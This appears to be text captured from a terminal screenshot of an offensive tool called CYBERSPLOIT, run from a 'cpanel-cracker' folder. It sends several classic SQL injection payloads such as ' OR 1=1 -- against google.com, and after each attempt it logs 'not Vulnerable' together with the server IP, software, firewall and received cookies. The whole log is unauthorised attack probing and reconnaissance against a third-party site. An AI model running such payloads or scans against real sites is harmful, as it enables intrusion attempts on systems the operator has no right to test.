 Applications Places Terminal Tue 15:34 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker
root@hacker: ~/Downloads/Gbolly-cpanel-crack... root@hacker: ~/Downloads/Gbolly-cpanel-crack... root@hacker: ~/Downloads/Gbolly-cpanel-crack... root@hacker: ~/Downloads/Gbolly-cpanel-crack...
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 5.0; 68K; SV1; Trident/2.0)'}
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [sql-injection] [scanning targeted website] ===>https://www.google.com' OR '1'='1' /*
{'hl': "' OR '1'='1' /*\n"}<input name="hl" type="hidden" value="en-NG"/>
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [sql-injection] ✖The target Website is not Vulnerable to SQL injection! https://www.google.com
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Input field: <input name="hl" type="hidden" value="en-NG"/> is secured in url
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server IP Address: 142.250.201.68
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server Software: gws
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server OS: ✖Unable to fetch server OS
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]cookies: {'AEC': 'AVh_V2juWP-nRD-cBGVUWDNGiHHV_FEYycrV_BJb4lAv-qmCI1YgKT5VkA', 'NID': '524=G1_usFw8XOyixs3C9ZVmU-5mx2AJ-UKOE_NEl3d_yBj_Vu8
j1YHP_ED6Rnqyf5i5UbhdDppKzvMc-Z9gtWPuBqmFw6sd-9RSiRe-ohrL2qYNcYrWGXaIh9FA-Mm34SXHr15_kSrxzlU4c3TyS6lQ8rx2KlK2ohIbHqNTJvqpr-kAwNSNJUwXYS5FPXPAiH_EVRf40ZYlsTELMX2Fbg'}
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 5.0; 68K; SV1; Trident/2.0)'}
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [sql-injection] [scanning targeted website] ===>https://www.google.com' OR '1'='1' #
{'hl': "' OR '1'='1' #\n"}<input name="hl" type="hidden" value="en-NG"/>
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [sql-injection] ✖The target Website is not Vulnerable to SQL injection! https://www.google.com
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Input field: <input name="hl" type="hidden" value="en-NG"/> is secured in url
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server IP Address: 142.250.201.68
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server Software: gws
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server OS: ✖Unable to fetch server OS
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]cookies: {'AEC': 'AVh_V2juWP-nRD-cBGVUWDNGiHHV_FEYycrV_BJb4lAv-qmCI1YgKT5VkA', 'NID': '524=G1_usFw8XOyixs3C9ZVmU-5mx2AJ-UKOE_NEl3d_yBj_Vu8
j1YHP_ED6Rnqyf5i5UbhdDppKzvMc-Z9gtWPuBqmFw6sd-9RSiRe-ohrL2qYNcYrWGXaIh9FA-Mm34SXHr15_kSrxzlU4c3TyS6lQ8rx2KlK2ohIbHqNTJvqpr-kAwNSNJUwXYS5FPXPAiH_EVRf40ZYlsTELMX2Fbg'}
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 5.0; 68K; SV1; Trident/2.0)'}
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [sql-injection] [scanning targeted website] ===>https://www.google.com' OR 1=1 --
{'hl': "' OR 1=1 --\n"}<input name="hl" type="hidden" value="en-NG"/>
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [sql-injection] ✖The target Website is not Vulnerable to SQL injection! https://www.google.com
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Input field: <input name="hl" type="hidden" value="en-NG"/> is secured in url
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server IP Address: 142.250.201.68
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server Software: gws
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server OS: ✖Unable to fetch server OS
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]cookies: {'AEC': 'AVh_V2juWP-nRD-cBGVUWDNGiHHV_FEYycrV_BJb4lAv-qmCI1YgKT5VkA', 'NID': '524=G1_usFw8XOyixs3C9ZVmU-5mx2AJ-UKOE_NEl3d_yBj_Vu8
j1YHP_ED6Rnqyf5i5UbhdDppKzvMc-Z9gtWPuBqmFw6sd-9RSiRe-ohrL2qYNcYrWGXaIh9FA-Mm34SXHr15_kSrxzlU4c3TyS6lQ8rx2KlK2ohIbHqNTJvqpr-kAwNSNJUwXYS5FPXPAiH_EVRf40ZYlsTELMX2Fbg'}
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 5.0; 68K; SV1; Trident/2.0)'}
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [sql-injection] [scanning targeted website] ===>https://www.google.com' OR 1=1 /*
{'hl': "' OR 1=1 /*\n"}<input name="hl" type="hidden" value="en-NG"/>
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [sql-injection] ✖The target Website is not Vulnerable to SQL injection! https://www.google.com
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Input field: <input name="hl" type="hidden" value="en-NG"/> is secured in url
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server IP Address: 142.250.201.68
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server Software: gws
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server OS: ✖Unable to fetch server OS
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [15:23:19] [INFO] [⚛]cookies: {'AEC': 'AVh_V2juWP-nRD-cBGVUWDNGiHHV_FEYycrV_BJb4lAv-qmCI1YgKT5VkA', 'NID': '524=G1_usFw8XOyixs3C9ZVmU-5mx2AJ-UKOE_NEl3d_yBj_Vu8
j1YHP_ED6Rnqyf5i5UbhdDppKzvMc-Z9gtWPuBqmFw6sd-9RSiRe-ohrL2qYNcYrWGXaIh9FA-Mm34SXHr15_kSrxzlU4c3TyS6lQ8rx2KlK2ohIbHqNTJvqpr-kAwNSNJUwXYS5FPXPAiH_EVRf40ZYlsTELMX2Fbg'}